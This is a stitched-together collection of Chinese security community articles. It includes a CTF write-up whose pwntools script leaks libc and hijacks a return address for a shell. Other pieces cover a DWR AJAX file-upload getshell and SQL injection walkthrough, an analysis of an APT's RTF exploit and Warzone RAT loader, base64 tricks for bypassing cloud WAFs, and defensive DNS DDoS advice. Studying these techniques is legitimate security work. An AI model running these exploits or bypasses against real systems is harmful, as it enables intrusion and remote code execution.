程序的源码给了,这个程序的用处就是在栈中创建一个链表,链表中记录的输入数据,可以看到这个链表可以无限循环下去,这样就会造成栈溢出
先运行一下程序看一下这个程序干了啥:
可以看到这个程序可以输出下一个链表的地址
再看看程序开启了哪些保护:
看到这个程序开了栈不可执行,因为这个程序可以泄露栈的地址,所以可以用<http://blog.csdn.net/niexinming/article/details/78666941提到的MAGIC方法去做这个题目>
这个程序的难点是泄露__libc_start_main的地址,这个程序NOTE的结构是:
struct NOTE {
struct NOTE* next;
char data[128];
};
如果想show某个节点的时候,程序会先顺着next指针一直往下找,直到找到某个节点或者节点指针为空,而下个指针的地址为
**libc_start_main,那么就会泄露这个指针,暴露**
libc_start_main之后,可以再次通过edit_note来编辑vuln函数返回地址,使之指向MAGIC,就可以getshell了
所以我都exp是
#!/usr/bin/env python
# -*- coding: utf-8 -*- __Auther__ = 'niexinming'
from pwn import *
import time
context(terminal = ['gnome-terminal', '-x', 'sh', '-c'], arch = 'i386', os = 'linux', log_level = 'debug')
localMAGIC = 0x0003AC69 #locallibc
remoteMAGIC = 0x0003AC49 #remotelibc
def debug(addr = '0x0804895D'):
raw_input('debug:')
gdb.attach(io, "directory /home/h11p/hackme/\nb *" + addr)
def base_addr(prog_addr,offset):
return eval(prog_addr)-offset
elf = ELF('/home/h11p/hackme/very_overflow')
#io = process('/home/h11p/hackme/very_overflow')
io = remote('hackme.inndy.tw', 7705)
debug()
for i in xrange(0,133):
#time.sleep(2)
io.recvuntil('Your action:')
io.sendline("1")
io.recvuntil("Input your note:")
io.sendline('A' * 0x79)
io.recvuntil('Your action:')
io.sendline("1")
io.recvuntil("Input your note:")
io.sendline('c' * 0x2f)
io.recvuntil('Your action:')
io.sendline("3")
io.recvuntil('Which note to show:')
io.sendline('134')
io.recv()
io.sendline("2")
libc_start_main = io.recv().splitlines()[1]
libc_module=base_addr(libc_start_main[11:],0x18637)
#MAGIC_addr=libc_module+localMAGIC
MAGIC_addr=libc_module+remoteMAGIC
print "MAGIC_addr:"+hex(MAGIC_addr)
io.sendline('133')
io.recvuntil('Your new data:')
payload = 'a'*10+'b'*7+p32(MAGIC_addr)+'c'*9+'d'*10+'e'*7
io.sendline(payload)
io.recvuntil('Your action:')
io.sendline("5")
io.interactive()
io.close()
效果是:
注意:打远程服务器的时候会出现偶尔断掉的情况,要多打几次才行 | 社区文章 |
**作者:知道创宇404实验室**
2018年是网络空间基础建设持续推进的一年,也是网络空间对抗激烈化的一年。IPV6的规模部署,让网络空间几何倍的扩大,带来的将会是攻击目标和攻击形态的转变。更多0day漏洞倾向于在曝光前和1day阶段实现价值最大化,也对防御方有了更高的要求。一手抓建设,一手抓防御,让2018年挑战与机遇并存。
2018年知道创宇404实验室(以下简称404实验室)一共应急了135次,Seebug漏洞平台收录了664个漏洞,相比于2017年,应急的漏洞数量更多、涉及的设备范围更广。
2018年上半年虚拟货币价值高涨所带来的是安全事件频发。区块链产业安全建设无法跟上虚拟货币的价值提升必然会导致安全事件的出现。由于区块链相关的攻击隐蔽且致命,监测、防御、止损等,都成为了区块链安全所需要面临的问题。“昊天塔(HaoTian)”是知道创宇404区块链安全研究团队独立开发的用于监控、扫描、分析、审计区块链智能合约安全自动化平台。《知道创宇以太坊合约审计CheckList》涵盖了超过29种会在以太坊审计过程中会遇到的问题,其中部分问题更是会影响到74.48%已公开源码的合约。
2018年网络空间攻击正呈现出0day/1day漏洞的快速利用化、历史漏洞定期利用化的特点。勒索病毒和挖矿产业在2018年大行其道,僵尸网络在未来的网络空间对抗中也有可能被赋予新的使命。虚拟货币价值高涨让部分存在漏洞的高性能服务器成为挖矿产业的目标,IoT漏洞的不断涌现也让历史僵尸网络不断补充弹药库。
2018年是数据泄漏事件频发曝光的一年。随着暗网用户的增多,黑市及虚拟货币的发展,暗网威胁必定会持续增长。知道创宇404安全研究团队也会持续通过技术手段来测绘暗网,提供威胁情报,追踪和对抗来自暗网的威胁。
**完整报告请参阅:[《[知道创宇404实验室]2018年网络空间安全报告》](https://images.seebug.org/archive/%E7%9F%A5%E9%81%93%E5%88%9B%E5%AE%87404%E5%AE%9E%E9%AA%8C%E5%AE%A42018%E5%B9%B4%E7%BD%91%E7%BB%9C%E7%A9%BA%E9%97%B4%E5%AE%89%E5%85%A8%E6%8A%A5%E5%91%8A_wuzc1Dl.pdf
"《\[知道创宇404实验室\]2018年网络空间安全报告》")**
* * * | 社区文章 |
在写过的上篇文章[【谈高效漏洞挖掘之Fuzz的艺术】](http://qclover.cn/2019/11/17/漏洞挖掘之WEB黑盒测试.html)中最后说到的黑盒测试与代码审计中的组合利用链Fuzz问题,刚好看到evil7师傅的[文章](https://xz.aliyun.com/t/6805)中也提到了类似的组合利用的有关思想,借用师傅"点亮"一词及本人曾经遇到过的一些实例也展开谈一下。
上篇文章最后说到可以组合利用压缩与解压的问题进行getshell。但是若解压的时候对压缩包中的文件内容进行了检测与校验。就不是简单的在压缩包中构造一个php文件了。
如,某插件安装时,上传及解压流程中,在对压缩包校验了包中的文件内容,校验了manifest的配置信息,以及manifest.xml文件且配置信息中的alias名称不能和之前重复才能解压安装成功。那么我们在审计中时就要发现其中的问题。
只要压缩包中存在manifest.xml文件且配置信息中的alias名称不和之前重复即可解压安装成功,因此攻击者可以伪造包含manifest.xml文件的zip包,zip包除了伪造的manifest.xml还包含php后面文件,安装成功后木马即存在自解压的模板目录下,直接getshell。原文可参考[代码审计之PHPWind](http://qclover.cn/代码审计之PHPWind.html)
审计时遇到这样一个业务功能,对应的代码下载文件时虽然有对文件名是否存在目录穿越符号../的检查但是if为真时却未退出结束程序的执行,而是继续执行将文件filename进行了移动到/ist/ist/web/data/hit_ips_pcap下,然后下载传入的/ist/ist/web/data/hit_ips_pcap目录下文件名为传入的filename,该下载不能够跨目录。直接传入payload`../../../etc/passwd`并不能下载任意文件读取成功。
但是,由于该下载默认信任了该目录下的文件。细心的我们可以找到切入点。该下载包含两个操作
1)下载前会进行文件移动,移动到指定安全不可访问的目录下
2)默认信任了该目录下的文件,没有校验文件内容
切入点移动的文件可控。那么我们可以发送两个包来进行任意文件读取。
1)移动动想要读取的文件
2)下载读取的该文件名。
第一个包:
第二个包
攻击者就可以任意读取/下载系统上的任意文件。
题中点亮的思想在于将看似没有危害的bug、报错、回显的路径信息组合构造可行的漏洞利用链,这一点不管在黑盒测试还是白盒审计我觉得都是值得深入研究的一点。
**注**
:关于[代码审计中的组合利用链]问题,若想深入理解,也可继续参考evil7作者关于《拿WordPress开刀——点亮代码审计技能树》的[译文](https://xz.aliyun.com/t/6805)所谈及到的思想。 | 社区文章 |
# 【知识】6月5日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: CVE-2017-3881 Cisco Catalyst远程代码执行POC、Cobalt Strike的evil.HTA文件变形工具-morphHTA、2017美国黑帽大会部分工具公开、CVE-2017-8083 IntensePC缺少BIOS写入保护机制、2017
NTLM中继实用指南(5分钟获得一个据点)(域渗透相关)、MS-17-010:EternalBlue在SRV驱动中的大型非分页池溢出、劫持一个国家的TLD之旅-Domain Extensions的隐藏威胁、初见 Chrome Headless系列** **
**
**资讯类:**
* * *
谷歌宣布举办Flag 2017
<https://security.googleblog.com/2017/06/announcing-google-capture-flag-2017.html>
DEFCON GROUP 010 黑客沙龙.
<http://bobao.360.cn/activity/detail/449.html>
[](http://www.miit.gov.cn/n1146295/n1146557/n1146614/c5345009/content.html)
**技术类:**
* * *
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
CVE-2017-3881 Cisco Catalyst远程代码执行POC
<https://github.com/artkond/cisco-rce>
malicious dropper as an attack vector
<https://www.uperesia.com/malicious-dropper-as-an-attack-vector>
Cobalt Strike的evil.HTA文件变形工具-morphHTA
<https://howucan.gr/scripts-tools/2222-morphhta-morphing-cobalt-strike-s-evil-hta>
2017美国黑帽大会部分工具公开
<https://medium.com/hack-with-github/black-hat-arsenal-usa-2017-3fb5bd9b5cf2>
CVE-2017-8083 IntensePC缺少BIOS写入保护机制
<https://watchmysys.com/blog/2017/06/cve-2017-8083-compulab-intensepc-lacks-bios-wp/>
2017 NTLM中继实用指南(5分钟获得一个据点)(域渗透相关)
<https://byt3bl33d3r.github.io/practical-guide-to-ntlm-relaying-in-2017-aka-getting-a-foothold-in-under-5-minutes.html>
通过Empire和Msfconsole利用永恒之蓝获得shell
<http://www.hackingtutorials.org/exploit-tutorials/exploiting-eternalblue-for-shell-with-empire-msfconsole/>
WordPress插件gift-certificate-creator v1.0存在非存储型xss
[http://seclists.org/oss-sec/2017/q2/399](http://seclists.org/oss-sec/2017/q2/399?utm_source=dlvr.it&utm_medium=twitter)
MS-17-010:EternalBlue在SRV驱动中的大型非分页池溢出
<http://blog.trendmicro.com/trendlabs-security-intelligence/ms17-010-eternalblue/>
WannaCry的编码错误,可以帮助感染后的文件恢复
<http://thehackernews.com/2017/06/wannacry-ransomware-unlock-files.html>
PHDays VII WAF绕过竞赛:结果和答案
<http://blog.ptsecurity.com/2017/06/waf-bypass-at-phdays-vii-results-and.html?m=1>
劫持一个国家的TLD之旅-Domain Extensions的隐藏威胁
[https://thehackerblog.com/the-journey-to-hijacking-a-countrys-tld-the-hidden-risks-of-domain-extensions/index.html](https://thehackerblog.com/the-journey-to-hijacking-a-countrys-tld-the-hidden-risks-of-domain-extensions/index.html)
基于机器学习的分布式webshell检测系统
[http://www.s0nnet.com/project](https://github.com/Lingerhk/fshell)
信息安全与对抗技术竞赛(ISCC 2017)WriteUp(详细,通俗易懂)
<http://www.freebuf.com/articles/others-articles/135825.html>
会找漏洞的时光机: Pinpointing Vulnerabilities
<https://www.inforsec.org/wp/?p=1993>
初见 Chrome Headless系列
<https://lightless.me/archives/first-glance-at-chrome-headless-browser.html>
<https://lightless.me/archives/chrome-headless-second.html> | 社区文章 |
# 十个简单的方法缓解基于DNS的DDoS攻击
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://blog.fortinet.com/post/10-simple-ways-to-mitigate-dns-based-ddos-attacks>
译文仅供参考,具体内容表达以及含义原文为准。
**研究人员发现,攻击者常常会在基于海量带宽的DDoS攻击(分布式拒绝服务攻击)中使用UDP泛洪攻击(UDP
floods)。因为UDP协议是一种无连接的协议,攻击者可以轻松地利用脚本来生成UDP数据包。**
DNS主要使用的是UDP协议,但是在某些特殊情况下,DNS也会根据网络环境选择使用TCP协议。因为攻击者在对目标服务器进行分布式拒绝服务攻击的过程中,非常喜欢使用UDP/DNS协议。
由于DNS协议是一个十分重要的网络协议,对于网络从业人员而言,其高可用性是最重要的考虑因素。为了打破该协议的可用性,恶意攻击者可以向DNS解析器发送大量伪造的查询请求。值得注意的是,目前互联网中存在着上百万开放的DNS解析器,其中还有很多属于家庭网关。DNS解析器会认为这些伪造的查询请求是真实有效的,并且会对这些请求进行处理,在处理完成之后,便会向请求源返回DNS响应信息。如果查询请求的数量非常的多,DNS服务器很有可能会发送大量的DNS响应信息。这也就是我们常说的放大攻击,因为这种方法利用的是DNS解析器中的错误配置。如果DNS服务器的配置出现错误,那么DNS解析器很可能会在接收到一个非常小的DNS查询请求之后,向目标主机返回大量的payload。在另一种类型的攻击中,攻击者还可以通过向DNS服务器发送不符合规则的查询请求来进行攻击。
为此,我们将会在这篇文章中给大家介绍十个非常简单而实用的方法。大家可以利用这些方法来缓解DNS泛洪攻击所带来的影响,以便更好地保护DNS基础设施。
**一、屏蔽主动发送的DNS响应信息**
一个典型的DNS交换信息是由请求信息组成的。DNS解析器会将用户的请求信息发送至DNS服务器中,在DNS服务器对查询请求进行处理之后,服务器会将响应信息返回给DNS解析器。但值得注意的是,响应信息是不会主动发送的。
攻击者需要在请求信息抵达DNS解析器之前部署FortiDDoS,它可以作为一个开放的DNS解析器,或者作为DNS查询请求的查询服务器。
这是一种内嵌于网络中的设备,它每秒可以处理数百万次查询请求,而且还可以将查询信息和相对应的响应信息记录在内存表之中。
如果服务器在没有接收到查询请求之前,就已经生成了对应的响应信息,那么服务器就应该直接丢弃这一响应信息。这种机制能够有效地缓解反射攻击所带来的影响。
**二、丢弃快速重传数据包**
即便是在数据包丢失的情况下,任何合法的DNS客户端都不会在较短的时间间隔内向同一DNS服务器发送相同的DNS查询请求。
因此,如果从相同源地址发送至同一目标地址的相同查询请求发送频率过高,那么服务器必须将这些请求数据包丢弃。
**三、如果DNS服务器已经将响应信息成功发送了,那么就应该禁止服务器在较短的时间间隔内对相同的查询请求信息进行响应-启用TTL**
对于一个合法的DNS客户端而言,如果它接收到了响应信息,那么它就不会再次发送相同的查询请求。
如果数据包的TTL生存时间到了,那么系统应该对每一个响应信息进行缓存处理。
当攻击者通过大量查询请求来对DNS服务器进行攻击时,我们就可以屏蔽掉不需要的数据包了。
**四、丢弃未知来源的DNS查询请求和响应数据**
通常情况下,攻击者会利用脚本来对目标进行分布式拒绝服务攻击(DDoS攻击),而且这些脚本通常针对的都是软件中的漏洞。因此,如果我们能够在服务器中部署简单的匿名检测机制,我们就可以限制传入服务器的数据包数量了。
**五、如果你此前从未见过这类DNS请求,请立刻丢弃这一数据包**
这类请求信息很可能是由伪造的代理服务器所发送的,或者是由于客户端配置错误,也有可能是开发人员用于调试的请求信息。但是我们应该知道,这也有可能是攻击者发送的。所以无论是哪一种情况,都应该直接丢弃这类数据包。
创建一个白名单,在其中添加允许服务器处理的合法请求信息。
白名单可以屏蔽掉非法的查询请求信息以及此前从未见过的数据包。
这种方法能够有效地保护你的服务器不受泛洪攻击的威胁。
除此之外,这种方法也可以保证合法的域名服务器只对合法的DNS查询请求进行处理和响应。
**六、要求DNS客户端证实其合法性**
身份伪造/欺骗是DNS攻击中常用的一种技术。
如果服务器能够要求DNS客户端出示相应的凭证,并证明其合法性,那么服务器就可以避免接收到泛洪的数据包。
FortiDDoS也采用了这种反欺骗技术。
**七、对响应信息进行缓存处理,以防止DNS服务器因过载而导致的宕机**
FortiDDoS在产品中内嵌了高性能的DNS缓存工具,再加上硬件的逻辑处理,它每秒钟可以处理上百万条DNS查询请求。
如果某一查询请求对应的响应信息已经存在于服务器的DNS缓存之中,那么缓存就可以直接对请求进行处理。这样可以有效地防止服务器因过载而发生宕机。
**八、使用ACLs**
有的时候,你可能不希望服务器对查询请求中的某些信息进行处理。而我们可以通过其他的方式轻松地屏蔽掉这些信息。比如说,如果你不希望外部IP地址发送查询请求,那么你可以直接将这类请求数据包丢弃。
**九、利用ACLs,BCP38,以及IP地址合法性来对查询请求进行过滤**
每一个架设了DNS服务器的企业都应该限制其用户的凭证数量。
当服务器接收到了伪造的攻击数据包时,只需要设置一个简单的过滤器,就可以防止来自全世界各个地区的攻击向量对服务器进行攻击。
还有一种情况,某些伪造的数据包也许是由网络内部的地址所发送的。利用BCP38来对数据包进行过滤,也可以防止服务器接收来自于未知来源地址所发送的数据包。
如果服务提供商还为客户提供了DNS解析服务,那么提供商就可以利用BCP38来防止服务器接收来自于其客户或者内部地址的攻击数据包。
**十、提供过量的可用带宽**
如果服务器日常需要处理的DNS通信量达到了X
Gbps,请确保你所提供的服务带宽不要超过一定的范围。如果你所提供的带宽超出了服务器所需要使用的,那么攻击者就有可能对你的服务器进行泛洪攻击。
**总结**
在本文中,我们给广大用户提供了十个非常简单的方法,这些方法可以有效地帮助你缓解基于DNS的DDoS攻击,并保证你所提供的服务可以满足客户的使用需求。 | 社区文章 |
# 魔罗桫组织最新样本分析学习
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
最近准备找工作,准备学习一手APT组织相关的样本,最近在某社交网站上发现大佬发的Confucius样本。
Confucius,国内有安全公司也将其命名为魔罗桫,是一个长期针对中国,巴基斯坦,尼泊尔等进行网络间谍攻击活动的APT组织,其主要针对政府机构,军工企业,核能香港等行业。
有样本hash后,可通过免费沙箱AnyRun(app.any.run),搜索下载样本,该沙箱可通过邮箱注册便可免费下载样本,对于恶意软件分析学习者来说是个获取样本的好途径。
同时还发现某社交媒体上存在乐于分享的安全研究人员,会将一些样本放在<https://bazaar.abuse.ch/>
免费分享,这个地方也能免费获取道样本分析学习。
## 样本分析
样本名: update
MD5: feb6a0dc922843c710bd18edddb67980
文件格式:RTF
疑似下载地址: <http://mlservices.online/sync/update>
文件修改日期: 2020/08/07
样本获取途径: <https://app.any.run/tasks/d10c0f31-e78e-47dd-916e61c7b8850e20/#>
确定该样本是RTF格式文档后,可以使用oletools工具中的rtfobj对其进行分析,oletools可直接通过pip install -U
oletools直接安装,使用rtfobj.exe解析该样本结果如下:
可见样本中存在两个OLE,其中有一个dll,且路径疑似为C:\Users\Dev\Desktop\07082020_8570_S\bing.dll。猜测其为攻击者的路径,而通过anyrun沙箱进程,可发现该样本会启动公式编辑器进行网络链接,所以猜测是公式编辑器漏洞利用样本。
由此可推断该样本大致行为如下:
我对漏洞不太了解,不太会分析,但可以学习网上关于公式编辑器漏洞的的分析,尝试去分析。首先设置注册表项HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution
Options\EQNEDT32.EXE,添加debugger设置为调试器,当样本利用漏洞成功即会启动EQNEDT32.EXE,从而利用调试器附加。
双击样本,成功附加:
首先尝试网上提到的cve-2017-11882漏洞的下断点地址:0x411658成功进入shellcode
首先尝试获取“LoadLibraryA”等API。
之后利用LoadLibraryA尝试加载temp目录下bing.dll。
获取bing.dll文件中mark导出函数。
获取成功后便调用该函数
通过调试分析后发现,该样本启动后,其中ole对象文件bing.dll会释放在Temp目录下。然后样本利用公式编辑器漏洞触发执行shellcode.Shellcode主要功能为加载执行bing.dll的导出函数
mark。
**bing.dll信息如下:**
**文件名** : bing.dll
**Md5:** 70ab7f173c9ad785fc0d585c8ca685f9
**编译时间:** 2021:02:04 10:57:55+00:00
**Pdb:** C:\Users\admin\Documents\dll\linknew\Release\linknew.pdb
这个dll的文件路径用户名为admin,而最初的RTF文件中ole对象的路径用户名为DEV,故猜测一波,在该组织中,admin负责编写木马。DEV则负责将木马与诱饵文档进行打包处理。
此处利用IDA分析bing.dll,直接分析其导出函数mark.该函数较长,直接并未看出什么问题,还是老实的进行单步跟踪。调试
发现,函数刚开始通过解密操作,在内存解出一个lnk路径以及一个URL:
之后会获取URLDownloadToFileA函数并利用该函数<http://mlservices.online/content/upgrade>
下载文件保存到”C:/Users/lxxx/Appdata/Roaming\csrs.exe中
并在自启动目录下创建了new.lnk文件,该lnk指向下载保存的csrs.exe。这样文件下载成功会便会在电脑重启的时候启动执行了。
**文件名** csrs.exe
**MD5** :5871d1a94b005c017c8da45e8687b719
**编译时间** :2021:02:04 00:37:16+00:00
继续从[https://bazaar.abuse.ch/sample/a6e56c81c88fdaa28cbd3bf72635c5becb164f75f51ff0aabd46ee7723d4ac23/获取样本。](https://bazaar.abuse.ch/sample/a6e56c81c88fdaa28cbd3bf72635c5becb164f75f51ff0aabd46ee7723d4ac23/%E8%8E%B7%E5%8F%96%E6%A0%B7%E6%9C%AC%E3%80%82)
拿到样本后先使用peid查壳:
发现并未加壳,直接IDA打开分析。该样本会在执行后先开辟一段内存空间,然后利用异或的方式直接解密出一段数据,然后调用该内存。
只能再次拿出X64DBG对其进行分析调试,查看解出的数据是什么格式。调试发现,解出数据包含一段pe文件。猜测前面的乱码数据是为了加载后面的pe文件。
调试发现前面的shellcode将对重新开辟一段内存空间,将PE文件拷入新开辟的空间中,之后进行调用。
调用pe文件是一个dll文件,被加载起来后,从.bss读取数据解密出相关配置信息
之后判断权限,若不是管理员权限且系统为win10,则使用sdlt.exe进行提权。
若不是在管理员权限下且不为win10时,则获取资源中pe文件。抹掉PE头后,内存加载执行
该资源文件成功加载后,尝试从其资源“”WM_DISP”获取数据,释放”dismcore.dll”,”ellocnak.xml”到”%TEMP%”目录下,调用COM组件IFileOperation,从而实现绕过UAC,复制文件dismcore.dll到系统路径。
然后创建pkgmgr.exe进程,将之前释放的%temp%\ellocnak.xml作为参数传入,使得
pkgmgr.exe加载dismcore.dll,读取ellocnak.xml内容,进一步调用注册表项读取自身程序路径。最终实现自身提权。
若权限属于高权限后,样本则进入部署流程。则执行powershell命令添加排除项,以躲避windowsdefender的查杀,拷贝自身到c:\programdata并命名为rundll32.exe,设置持久化。
部署完成后,样本将进入上线流程。
以密钥warzone160加密数据与C2通信,获取指令执行。
对warzone搜索发现,发现该样本是WARZONE RAT,其官方介绍如下,拥有多种功能 。
同时从代码中也可以看到对应的指令功能。
总结:
样本分析十分枯燥,加油,勉励前行。 | 社区文章 |
#### **0x01**
前段时间,在对某站群系统进行代码审计时,发现某处DWR-AJAX接口存在文件上传漏洞
代码层:
public String upload(InputStream is, String fileName) {
String fileUploadPath = getFileUploadPath();
String file = String.valueOf(fileUploadPath) + "/" + IDCreator.getRandom() + "/" + fileName;
String fileExtName = FilenameUtils.getExtension(fileName);
File f = new File(file);
Properties pro = new Properties();
try {
long size = is.available();
FileUtils.copyInputStreamToFile(is, f);
pro.put("extName", fileExtName);
pro.put("originName", fileName);
pro.put("url", file);
pro.put("size", Long.valueOf(size));
} catch (IOException e) {
e.printStackTrace();
log.error("+ e);
return WebTools.getCallBackJSON(0, ");
}
return WebTools.getCallBackJSON(1, JSON.toJSONString(pro));
}
可以清楚的看到这里是一处文件上传漏洞,在进行存储的过程中,未进行任何文件类型效验操作。
由于是dwr框架,可以通过dwr.xml 查看映射关系
**注:**
在没有源码的情况下,可以访问dwr框架的DEBUG页面
默认路径:
http://localhost/dwr/index.html
有点类似于.NET平台下的ASMX接口文件,且里面提供了测试方法。
#### **0x02**
DWR框架所创建的ajax请求与常见的POST请求有所不同
DWR框架请求格式:
page 为来访页面
scriptSessionId 一般为自动生成或对应Cookie中的DWRSESSIONID
c0-scriptName 调用脚本名 对应 dwr.xml 中的 javascript
如: scriptName = javascript = ExtAjax
其中param为调用自定义的类
methodName 为类中的方法名
c0-param0为参数,如方法接收3个参数,那么就是0到2
如:c0-param0 ,c0-param1,c0-param2 按顺序传递
#### **0x03**
由于目标系统是文件上传,需要输入流InputStream,那么格式应该还会有所不同,所以这里我按照网上的相关方法,在本地搭建了一个环境
参考文章:<https://my.oschina.net/u/1474779/blog/610668>
所需jar包: (要实现文件上传必须引入commons-fileupload包)
commons-logging-1.1.1.jar
dwr.jar
commons-fileupload-1.3.1.jar
commons-io-2.4.jar
Upload.Java
package com.ajax;
import java.io.File;
import java.io.IOException;
import java.io.InputStream;
import javax.servlet.http.HttpServletRequest;
import org.apache.commons.io.FileUtils;
import org.apache.commons.io.FilenameUtils;
import org.directwebremoting.WebContext;
import org.directwebremoting.WebContextFactory;
public class Upload {
public String upload(InputStream is, String fileName) throws IOException{
//dwr通过WebContext取得HttpServletRequest
WebContext wc = WebContextFactory.get();
HttpServletRequest req = wc.getHttpServletRequest();
String realpath = req.getSession().getServletContext().getRealPath("upload");
String fn = FilenameUtils.getName(fileName);
String filepath = realpath + "/" + fn;
FileUtils.copyInputStreamToFile(is, new File(filepath));//将输入流直接copy成文件
return filepath;
}
}
在web.xml中配置dwr
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>dwr-invoker</servlet-name>
<servlet-class>
org.directwebremoting.servlet.DwrServlet
</servlet-class>
<init-param>
<param-name>debug</param-name>
<param-value>true</param-value>
</init-param>
</servlet>
<servlet-mapping>
<servlet-name>dwr-invoker</servlet-name>
<url-pattern>/dwr/*</url-pattern>
</servlet-mapping>
</web-app>
在dwr.xml 配置映射关系 com.ajax.Upload 为功能处理类所在的位置
<dwr>
<allow>
<create creator="new" javascript="Upload">
<param name="class" value="com.ajax.Upload" />
</create>
</allow>
</dwr>
创建jsp页面
<%@ page language="java" import="java.util.*" pageEncoding="utf-8"%>
<%
String path = request.getContextPath();
String basePath = request.getScheme()+"://"+request.getServerName()+":"+request.getServerPort()+path+"/";
%>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<base href="<%=basePath%>">
<title>dwr上传文件</title>
</head>
<script type='text/javascript' src='dwr/engine.js'></script>
<script type='text/javascript' src='dwr/util.js'></script>
<script type="text/javascript" src="dwr/interface/Upload.js"></script>
<script type="text/javascript">
function upload(){
var file = dwr.util.getValue("myfile");
Upload.upload(file,file.value,function(data){
alert(data);
});
}
</script>
<body>
<input type="file" id="myfile"/>
<input type="button" value="上传" onclick="upload();"/>
</body>
</html>
这里需要注意:
dwr/interface/Upload.js
是dwr.xml中的映射关系,只要配置了映射关系,就会自动生成。无需创建
如果启动过程中,Tomcat出现报错,请讲当前目录PUT到ROOT目录
#### **0x04**
成功访问:
这里使用写好的JSP文件尝试上传文件。
用Burp开启抓包功能。
看起来没什么区别,就是转成了multipart/form-data。
那么要对目标系统上进行上传,只需更改scriptName和methodName即可
成功Getshell
#### **0x05 黑盒下的探测手段**
在对某高校系统进行测试时,通过主页的HTMl源代码中发现了其系统使用DWR框架
尝试访问/dwr/index.html 获取接口目录
返回500,要么是dwr.xml配置错误,或者是做了防护手段,如果说配置错误的话,接口可能都用不了。这里还是选择了测一下。
由于/dwr/index.html无法访问,那么只能手动收集接口信息。
在各个HTML ,JSP页面上查找路径为
/dwr/interface/*.js
的js文件。此文件只有配置dwr.xml的映射才会生成,所以一般要调用ajax接口,就必须引入此js文件。
如下:
前面为scriptName,后面为methodName。p0,p1,p2 代表需要3个参数
将其各个接口进行了整合。然后提取methodName。尝试进行SQL注入。
**这里需要注意:**
如果返回结果提示
**java.lang.Throwable**
造成这个错误的原因有很多:
1.参数类型不对 2. 缺少必要参数 3. 接口自身问题
个人建议使用string: 数字
如下:
这里我构造请求方法,对每个接口都进行测试。
请求地址为:
http://localhost/dwr/call/plaincall/{{ scriptName }}.{{ methodName }}.dwr
正文:
callCount=1
page={{ 任意JSP地址均可 }}
httpSessionId= {{ 可留空 }}
scriptSessionId={{Cookie中的 DWRSESSION}}
c0-scriptName={{ scriptName }}
c0-methodName={{ methodName }}
c0-id=0
c0-param0=string(类型): 值 {{ 参数 1}}
batchId=0
最终在某个接口下面发现SQL注入:
单数单引号(错误)
双数双引号(正常)
由于服务器没有WAF,尝试使用SQLMAP.
注意需要 --level 3 不然跑不出来的 | 社区文章 |
**作者:leveryd
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:[email protected] **
### 背景
看过[从shiro-550漏洞品阿里云waf规则引擎](https://mp.weixin.qq.com/s/qF7Jgiev5B7zLEHwGXry3A)文章的,应该知道阿里云是怎么防护shiro反序列化漏洞的利用,那么我们有办法绕过防护么?
先把上面的问题放一放,看看几个base64解码相关的case吧。
base64解码时,不同语言的接口实现有略微区别,目前知道有两种"边界情况":
* 字符串中包含 `. %` 等符号时,是选择忽略这些符号,还是报错
* 字符串中包含 `=` 符号,解析到`=`时,是认为解析完成了,还是忽略"等号"继续解析
比如: Python base64解码时,会忽略"="号后面的字符串
import binascii
binascii.a2b_base64(b'aGVsbG8=') # b'hello' (valid)
binascii.a2b_base64(b'aGVsbG8==') # b'hello' (ignoring data)
binascii.a2b_base64(b'aGVsbG8=python') # b'hello' (ignoring data)
PHP base64解码时,支持编码中有`. %` 等符号,会忽略这些符号
P.HNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
P%HNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
我也是从别人给Python提交的[这个bug](https://bugs.python.org/issue43086) 学到的一些姿势。
所以,我想研究以下问题:
* 哪些语言受影响?
* 会有什么影响?
* 什么时候会产生绕过?
* 哪些waf可以绕过?
### 哪些语言受影响?
* 测试思路
有两个两个测试目标:
1. 看看"不同语言 对 == 后面是否忽略"
2. 看看"不同语言 对 . 号是否忽略"
因此,对`hello`base64编码并做点变形,得到下面三个测试paylaod
aGVsbG8=test
aGVs.bG8
aGVs.bG8=
另外额外测一下shiro中base64的解码
* 测试的语言、版本、解码接口如下
php(7.3.11): base64_decode
python(3.7): binascii.a2b_base64、base64.b64decode
openresty(1.19): ngx.base64.decode_base64url
java(jshell 14.0.1): Base64.getDecoder().decode
shiro(1.5.1): org.apache.shiro.codec.Base64.decode
* 测试结果
payload | php | python | openresty | java | shiro
---|---|---|---|---|---
`aGVsbG8=test` | hello-z? | hello | hello | 抛异常 | hello-z?
`aGVs.bG8` | hello | 解码失败 | 解码失败 | 抛异常 | hel
`aGVs.bG8=` | hello | hello | 解码失败 | 抛异常 | hello
`aGVsbG8=` | hello | hello | hello | hello | hello
* 结论
* php、python、openresty、shiro 都不同程度地受变形payload影响
### 会有什么影响?
* 什么时候适用这种绕过方式?
以下情况下会存在绕过:
1. waf不能解码,后端可以解码
2. waf解码后,只检测解码后的数据,不检测原始payload
第一种情况的例子:比如发送 `PHN.jcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==`,如果waf不能解码,就会放行。
第二种情况的例子:发送`a=aGVsbG8=' union select 1 and '`,有可能waf解码成 "hello",认为没有危害,也会放行
第一种情况很常见,第二种情况目前还没有遇到案例。
* 哪些waf可以绕过?
只测试了我心中的"最强王者"(阿里云waf和长亭云waf),都存在第一种情况的绕过。
### 规范
* 规范中是怎么定义"base64解码时对非字母如何处理"?
